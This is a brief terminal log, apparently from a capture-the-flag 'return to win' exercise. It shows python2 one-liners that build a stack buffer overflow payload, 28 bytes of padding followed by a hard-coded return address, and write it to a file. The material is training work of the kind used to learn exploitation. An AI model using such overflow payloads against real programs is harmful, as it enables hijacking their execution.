 [crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/03-return_to_win]
$python2 -c 'print "A" * 28 + "B" * 4 + "C" * 32'
AAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/03-return_to_win]
$python2 -c 'print "A" * 28 + "\x82\x91\x04\x08"'
AAAAAAAAAAAAAAAAAAAAAAAAAAAA��
[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/03-return_to_win]
$python2 -c 'print "A" * 28 + "\x82\x91\x04\x08"' > payload
[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/03-return_to_win]
$